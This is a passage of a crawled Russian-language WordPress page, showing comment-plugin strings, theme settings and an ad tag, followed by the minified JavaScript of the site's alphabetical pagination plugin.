\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"b6a944810f","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://10mest.online/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1
body_size: 2912
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,(i=a.key,r=void 0,"symbol"==typeof(r=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"))?r:String(r)),a)}var i,r}function e(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var a,i,r,o,c=[],s=!0,f=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(a=r.call(n)).done)&&(c.push(a.value),c.length!==e);s=!0);}catch(t){f=!0,i=t}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(f)throw i}}return c}}(t,e)||n(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function i(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=n(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,s=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return c=t.done,t},e:function(t){s=!0,o=t},f:function(){try{c||null==a.return||a.return()}finally{if(s)throw o}}}}var r=function(){function e(){var t=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.stack=[],document.addEventListener("keyup",(function(e){if("Escape"===e.key||"Esc"===e.key){var n=t.stack.pop();n&&"function"==typeof n.callback&&n.callback(t)}}))}var n,a,i;return n=e,(a=[{key:"push",value:function(t,e){return this.off(t),this.stack.push({name:t,callback:e}),this}},{key:"off",value:function(t){return this.stack=this.stack.filter((function(e){return e.name!==t})),this}}])&&t(n.prototype,a),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();jQuery((function(t){var n="list",a="tabs",o="popup",c=".js-abc-pagination-container",s=".js-abc-pagination-letter-list",f=".js-abc-pagination-letter",l=".js-abc-pagination-tab",u=".js-abc-pagination-post",d=new r;t(document).on("click",".js-abc-pagination-search",(function(i){var r=t(i.currentTarget),s=r.parents(c);if(!s.find(".js-abc-pagination-search-popup").length){var p,h=r.data("search_id"),v=r.data("type"),b=t("#"+h).html().trim(),m=t(b).addClass("js-abc-pagination-search-popup"),g=m.find("input");m.prependTo(s),m.fadeIn(100),m.outerWidth()<s.outerWidth()&&m.css({left:parseInt((s.outerWidth()-m.outerWidth())/2)}),g.val(s.data("search-value")),g.focus().select(),g.on("keyup",(function(i){clearTimeout(p),"Escape"!==i.key&&"Esc"!==i.key&&(p=setTimeout((function(){var r=i.currentTarget.value.trim();if(s.data("search-value",r),r.length>1){if(s.find(".js-abc-pagination-show-more").hide(),v!==n&&v!==a||(s.find(l).hide(),s.find(u).hide(),s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);y(r,e.text().trim())&&(e.parents(l).show(),e.parents(u).show())}))),v===o){var c={};s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);if(y(r,e.text().trim())){var n=e.parents(l),a=n.attr("id");if(void 0===a)return;a&&void 0===c[a]?(n=n.clone(),c[a]=n,n.find(".js-abc-pagination-close").remove(),n.show().find(".abc-pagination-tab__posts").empty(),n.removeAttr("id")):n=c[a],e.parents(u).each((function(){var e=t(this).clone();e.removeAttr("id"),e.show().addClass("visible").appendTo(n.find(".abc-pagination-tab__posts"))}))}})),m.find(l).remove();for(var f=0,d=Object.entries(c);f<d.length;f++){var p=e(d[f],2),h=(p[0],p[1]);m.append(h)}}}else v===o&&m.find(l).remove(),j()}),250))})),d.push("close-search#"+h,w),m.on("click",".js-abc-pagination-search-close",w)}function y(t,e){return-1!==e.toLowerCase().indexOf(t.toLowerCase())}function j(){if(v===n&&s.find(l).show(),v===a){s.find(l).hide();var e=s.find(f+".active");e.length?s.find(decodeURIComponent(e.attr("href"))).show():s.find(f).first().show()}s.find(u).css({display:""}),s.find(".js-abc-pagination-show-more").each((function(){var e=t(this);e.data("_activated")||e.show()}))}function w(){m.fadeOut(100,(function(){m.remove(),j()}))}})),t(document).on("click",".js-abc-pagination-show-more",(function(e){e.preventDefault();var n=t(e.currentTarget);n.hide().data("_activated",1),n.parents(l).find(u).fadeIn(150).addClass("visible");var a=n.parents(c),i=a.find(s);if(o===i.data("type")){var r=n.parents(l);h(a.find('.js-abc-pagination-letter[href="#'+r.attr("id")+'"]'),a,r)}})),t(document).on("click",f,(function(e){var i=t(e.currentTarget),r=i.parents(s);switch(r.data("type")!==n&&(r.find(f).removeClass("active"),i.addClass("active")),r.data("type")){case a:e.preventDefault(),function(t){var e=t.parents(c);if(e.find(l).hide(),t&&t.length&&t.attr("href").length>1){var n=t.attr("href");e.find(decodeURIComponent(n)).show()}}(i);break;case o:e.preventDefault(),function(e){var n=e.parents(c);if(n.find(l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e)})),n.find(l).hide().removeClass("active"),e&&e.length&&e.attr("href").length>1){var a=e.attr("href"),i=n.find(decodeURIComponent(a));i.addClass("active"),function(t){t.length&&(t.show(),d.push("close-popup#"+t.attr("id"),(function(e){p(t),t.parents(c).find('.js-abc-pagination-letter[href="#'+t.attr("id")+'"]').removeClass("active").blur(),e.off("close-popup#"+t.attr("id"))})))}(i),h(e,n,i)}}(i)}})).on("click",".js-abc-pagination-close",(function(e){e.preventDefault();var n=t(e.target).parents(l);n.removeClass("active"),p(n),n.parents(c).find('.js-abc-pagination-letter[href="#'+n.attr("id")+'"]').removeClass("active")}));function p(t){t.length&&(t.hide(),d.off("close-popup#"+t.attr("id")))}function h(t,e,n){var a=n.outerWidth(),i=e.outerWidth();if(!(a>=i)){var r=t.position().left+t.outerWidth()/2,o=r-a/2;o<=0||(r+a/2>i?n.css({right:0}):n.css({left:o}))}}function v(e){e.length&&e.each((function(){var e=t(this);t.ajax({url:abc_pagination_ajax.url,data:{action:"abc_pagination_fetch_content",params:e.data("params")}}).done((function(n){n.success?e.replaceWith(t(n.data.html)):console.error("Unable to fetch abc-pagination data",n)}))}))}t(document).on("click",(function(e){var n=t(e.target);n.hasClass("js-abc-pagination-letter")||n.parent().hasClass("js-abc-pagination-letter")||n.parents(l).length||n.hasClass("js-abc-pagination-tab")||t('.js-abc-pagination-tab-list[data-type="'+o+'"] '+l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e),e.parents(c).find(f).removeClass("active")}))})),v(t(".js-abc-pagination-ajax")),new MutationObserver((function(e){var n,a=i(e);try{for(a.s();!(n=a.n()).done;){var r,o=i(n.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var c=r.value;c instanceof HTMLElement&&(c.classList.contains("js-abc-pagination-ajax")?v(t(c)):v(t(c).find(".js-abc-pagination-ajax")))}}catch(t){o.e(t)}finally{o.f()}}}catch(t){a.e(t)}finally{a.f()}})).observe(document.body,{childList:!0,subtree:!0})}))}));